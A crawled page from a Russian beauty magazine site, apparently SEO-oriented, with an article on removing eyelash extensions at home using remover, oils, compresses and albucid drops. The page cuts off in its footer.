

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/resnitsy/kak-snyat-naroshchennye-resnitsy-v-domashnikh-usloviyakh/
body_size: 36511
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Как снять нарощенные ресницы в домашних условиях</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Снять самостоятельно нарощенные ресницы в домашних условиях можно спомощью масла, но лучше обратиться за снятием ресниц к мастеру или в салон красоты" />
	<link rel="canonical" href="https://beautyart.pro/info/resnitsy/kak-snyat-naroshchennye-resnitsy-v-domashnikh-usloviyakh/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как снять нарощенные ресницы в домашних условиях" />
	<meta property="og:description" content="Снять самостоятельно нарощенные ресницы в домашних условиях можно спомощью масла, но лучше обратиться за снятием ресниц к мастеру или в салон красоты" />
	<meta property="og:url" content="https://beautyart.pro/info/resnitsy/kak-snyat-naroshchennye-resnitsy-v-domashnikh-usloviyakh/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2019-11-05T16:56:38+00:00" />
	<meta property="article:modified_time" content="2020-12-11T21:21:03+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2019/11/narashivanie-2.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="525" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/vlagostoykaya-tush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/283-150x150.jpg"  class="kr-index-header-day-theme-img" alt="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию"   title="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/resnitsy/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Ресницы</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Как снять нарощенные ресницы в домашних условиях</span>
                        <meta itemprop="position" content="4" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/76-500x500.jpg"  class="kr-lazyload-img" alt="Как снять нарощенные ресницы в домашних условиях"   title="Как снять нарощенные ресницы в домашних условиях"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Как снять нарощенные ресницы в домашних условиях        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    3                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                2345            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/resnitsy/kak-snyat-naroshchennye-resnitsy-v-domashnikh-usloviyakh/"/>
                                    <meta itemprop="datePublished" content="2019-11-05"/>
                                    <meta itemprop="dateModified" content="2020-12-12"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="Не всегда результат наращивания получается положительным, из-за чего девушке приходится решаться на коррекцию или снятие не удачно...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2019/11/narashivanie-2.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2019/11/narashivanie-2.jpg">
                                                    <meta itemprop="width" content="640">
                                                    <meta itemprop="height" content="525">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>Не всегда результат наращивания получается положительным, из-за чего девушке приходится решаться на коррекцию или снятие не удачно нарощенных ресниц в домашних условиях без посещения мастера и салона красоты. Однако следует быть аккуратными с проведением косметической процедуры, чтобы не повредить состояние здоровья своих ресниц. Давайте рассмотрим как снять нарощенные ресницы в домашних условиях.</p>
<h2>Зачем снимать нарощенные ресницы</h2>
<p>Далеко не всегда девушки выясняют, как самой убрать нарощенные ресницы. Часто женщина имеет основные мотивы, по которым клиент решается на проведение коррекции стилистики, или ее полное удаление.</p>
<p><img title="Как снять нарощенные ресницы в домашних условиях" src="/upload/medialibrary/19b/19bdcbfdbce8d16ea5cdedcfb39f165a.jpg" alt="Как снять нарощенные ресницы в домашних условиях" /></p>
<p>Стандартно женщины решаются на то, как в домашних условиях снять нарощенные реснички самой, при образовании дефектов работы:</p>
<ol>
<li>Преждевременное частичное отслоение стилистики, после этого выглядит работа неестественно и неаккуратно, из-за чего приходится выбирать, как удалить нарощенные ресницы в домашних условиях аккуратно, чтобы восстановить прежний объем растительности.</li>
<li>Плохое сочетание внешности женщин и особенностей наращивания. Часто особенности методики могут выглядеть неаккуратно, подчеркивая недостатки строения лица клиента.</li>
<li>Часто женщины выбирают способ, как быстро снять нарощенные ресницы в домашних условиях без вреда, если появляется аллергическая реакция на расходные материалы. Последствия аллергии – раздражение, зуд и покраснение области век, из-за чего нужно удалять реснички.</li>
<li>Часто клиенты делают усложненные технологии с повышенным объемом для торжественного случая, но не всегда удобно носить его. Из-за этого девушки избавляются от результата после выполнения исходного мотива.</li>
</ol>
<p>Будьте внимательны при подборе стилистики, чтобы после ее проведения не нужно было узнавать, как можно снять в домашних условиях нарощенные ресницы из-за плохого результата.</p>
<h2>Снятие ресниц в салоне</h2>
<p>Обычно девушки записываются на коррекцию нарощенных ресничек, когда не хочет узнавать, как снимать нарощенные ресницы в домашних условиях, если хотят долго их носить, постоянно продолжая сохранение стилистики. И стоит проводить коррекцию каждые три или четыре недели. Во время корректировки работы мастер снимает прежние искусственные нити и повторно прикрепляет новые.</p>
<p>Однако можно записаться и просто на отдельное снятие дополнительной растительности. Для этого используется специальная жидкость – ремувер. Сделать такое удаление можно и дома, однако для этого стоит внимательно соблюдать все этапы техники:</p>
<ol>
<li>Сначала на нижнее веко накладывается одноразовая подложка, чтобы предотвратить нанесение средства на чувствительную поверхность лица.</li>
<li>Кисть обмакивается в ремувер, а затем раствор распределяется вдоль линии роста ресниц. Не нужно распределять смесь во всей поверхности растительности, чтобы предотвратить ухудшение состояния здоровья натуральных волосков из-за наличия агрессивных компонентов в составе.</li>
<li>Спустя минуту после нанесения ремувера, его действие начинается, поэтому клеящая основа размачивается и ее можно частично убрать. При пучковом варианте пучки открепляются, а при поресничном – пинцетом постепенно удаляются волоски. Если эффекта ремувера недостаточно, его нужно повторно нанести вдоль волосяных луковиц и через минуту повторить снятие.</li>
<li>После отделения всех ресничек веко протирается ватным диском, смоченным мицеллярной водой, чтобы предотвратить остатки излишков клея на чувствительной поверхности века.</li>
</ol>
<p>Однако не всегда клиентам подходит салонное удаление, из-за чего им приходится использовать методики, как убрать нарощенные ресницы в домашних условиях, чтобы свои остались в прежнем состоянии.</p>
<h2>Как снять нарощенные ресницы маслом</h2>
<p>Масло – агрессивный компонент, который прописывается в ограничениях после проведения наращивания. Из-за этого в рецептах, как дома снять нарощенные ресницы без вреда для своих, часто добавляется масло, так как оно способствует постепенному ухудшению структуры клеящей основы.</p>
<p>Использовать для подобных компрессов можно разные виды:</p>
<ol>
<li>Косметическое масло. Многие используют способы, как снять нарощенные ресницы в домашних условиях касторовым маслом, так как элемент достаточно эффективно разжижает клеящую структуру. Можно использовать также репейное масло, масло косточек персика или подобные составляющие части, которые воздействуют на питание и увлажнение волосяного слоя.</li>
<li>Растительное масло. Используется элемент не всегда, однако его жирность поможет быстро удалить клей с чувствительной поверхности кожи. Но будьте аккуратны, используя способ, как снять ресницы в домашних условиях растительным маслом.</li>
<li>Оливковое масло. Используется оливковое масло в качестве средства, чем можно снять нарощенные ресницы в домашних условиях, из-за его щадящего воздействия. Но для частичного снятия клея можно делать компрессы из оливкового масла на ночь ежедневно.</li>
</ol>
<p>Внимательно выберите, как снять нарощенные ресницы в домашних условиях самой себе маслом, чтобы получить положительный итог после использование масляного состава на чувствительной поверхности века.</p>
<h2>Домашние компрессы для снятие нарощенных ресниц</h2>
<p>Можно использовать и другие средства по мотивам, как снять ресницы в домашних условиях поресничное или пучковое наращивание. Стандартно эти компрессы используются исходя из ограничений клиенту после посещения косметического салона по уходу за волосками.</p>
<p>Однако будьте аккуратны с использованием подобных рецептов для преждевременного удаления стилистики, чтобы смотрелся итог аккуратно и не повредил натуральные реснички во время того, как убрать нарощенные ресницы дома.</p>
<p>Можно прибегнуть для этого к разным технологиям на чувствительной поверхности глаза:</p>
<ol>
<li>Использование жирного крема. Ежедневно используйте жирный крем, который будет постепенно ухудшать структуру и фиксирующие свойства клеящего состава, из-за чего ресницы достаточно быстро ослабятся и начнут постепенно выпадать.</li>
<li>Распаривание. Для сохранения работы после посещения косметологии девушкам не рекомендуется посещать баню из-за воздействия высоких температур и показателя влажности. При воздействии водяного пара на лицо клеящий состав становится мягче, что способствует постепенно выпадению искусственных нитей.</li>
<li>Альбуцид. Купить продукт можно в аптеке и в составе он содержит вещества, агрессивно воздействующие на сохранение клеящего состава в прежнем состоянии. Использовать альбуцид можно как ремувер или дебондер – просто наносить вдоль волосяных фолликул на десять минут, а затем снимать ватным диском. Он не очень сильный, поэтому для эффектного результата нужно будет выполнить работу несколько раз подряд (но не в один день).</li>
</ol>
<p>Можно комбинировать методики, чтобы ускорить процесс выпадения волосков. Однако будьте аккуратны – используйте для работы ватные палочки и ватные диски для щадящего воздействия на чувствительную кожу лица.</p>
<h2>Чего нельзя делать при снятии</h2>
<p>Часто девушкам перед тем, как самой снять нарощенные ресницы дома, нужно учитывать запреты к удалению стилистики, так как агрессивные действия могут привести к нарушению целостности природных ресничек и состояния кожи лица.</p>
<p><img title="Как снять нарощенные ресницы в домашних условиях" src="/upload/medialibrary/eb8/eb83e03fd3ec102ec595d17006ce568e.jpg" alt="Как снять нарощенные ресницы в домашних условиях" /></p>
<p>Будьте аккуратны с факторами:</p>
<ol>
<li>Не стоит использовать пинцет для механического вырывания ресничек, так как это болезненно, может привести к случайному выдиранию натуральных ресниц и ослаблению волосяных фолликул.</li>
<li>При проведении косметической процедуры нежелательно механическим воздействием нарушать целостность клеящего слоя, потому что это может опасно для века клиента.</li>
<li>При наличии сильной аллергической реакции на раздражитель – клей или искусственные нити, не стоит использовать домашние методы для снятия стилистики. Лучше обратиться к мастеру, чтобы нейтрализовать негативное воздействие на чувствительную поверхность глаз.</li>
</ol>
<p>Есть много способов, как самостоятельно снять нарощенных ресницы в домашних условиях без вреда, однако будьте аккуратны при их проведении, потому что вы рискуете повреждением века или натуральных ресничек.</p>
<p>При соблюдении параметров удалить дополнительные волоски будет проще, а риск образования негативных последствий снижается при грамотном применении технологий.</p>
<h2>Выводы</h2>
<p>Удалить дополнительные реснички можно в косметологии или дома, однако следует аккуратнее обращаться с домашними способами, чтобы предотвратить побочные эффекты после снятия стилистики. При соблюдении рекомендаций можно аккуратно нейтрализовать фиксирующий слой, что избавит внешность девушки от дефектов в наращивании.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="75"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>3</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    21                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
